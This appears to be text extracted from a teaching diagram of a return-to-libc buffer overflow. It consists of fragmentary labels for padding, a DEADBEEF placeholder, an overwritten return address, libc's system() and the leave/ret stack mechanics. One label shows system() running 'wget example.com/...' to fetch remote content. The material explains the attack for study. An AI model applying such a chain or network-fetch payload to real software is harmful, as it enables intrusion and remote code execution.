 libc
... usleep() printf() ... system() ...
padding arguments
text ... DEADBEEF %eip wget example.com/...
buffer
%eip %ebp
leave: mov %ebp %esp
pop %ebp
%esp
ret: pop %eip